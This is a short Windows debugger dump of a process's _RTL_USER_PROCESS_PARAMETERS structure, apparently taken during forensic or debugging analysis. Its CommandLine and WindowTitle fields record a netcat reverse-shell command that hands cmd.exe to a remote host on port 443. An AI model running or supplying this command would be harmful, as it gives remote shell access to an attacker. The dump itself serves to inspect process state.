 ntdll!_RTL_USER_PROCESS_PARAMETERS
+0x000 MaximumLength : 0x994
+0x004 Length : 0x994
+0x008 Flags : 0x4001
+0x00c DebugFlags : 0
+0x010 ConsoleHandle : 0x00000000`000015c4 Void
+0x018 ConsoleFlags : 0
+0x020 StandardInput : (null)
+0x028 StandardOutput : 0x00000000`00000007 Void
+0x030 StandardError : 0x00000000`0000000b Void
+0x038 CurrentDirectory : _CURDIR
+0x050 DllPath : _UNICODE_STRING "C:\tools;;C:\Windows\system32;C:\Windows\system;C:\W
+0x060 ImagePathName : _UNICODE_STRING "C:\tools\nc.exe"
+0x070 CommandLine : _UNICODE_STRING "C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe"
+0x080 Environment : 0x00000000`0061f7c0 Void
+0x088 StartingX : 0
+0x08c StartingY : 1
+0x090 CountX : 0x64
+0x094 CountY : 0x64
+0x098 CountCharsX : 0
+0x09c CountCharsY : 0
+0x0a0 FillAttribute : 0
+0x0a4 WindowFlags : 0
+0x0a8 ShowWindowFlags : 1
+0x0b0 WindowTitle : _UNICODE_STRING "C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe"
+0x0c0 DesktopInfo : _UNICODE_STRING "Winsta0\Default"
+0x0d0 ShellInfo : _UNICODE_STRING ""
+0x0e0 RuntimeData : _UNICODE_STRING ""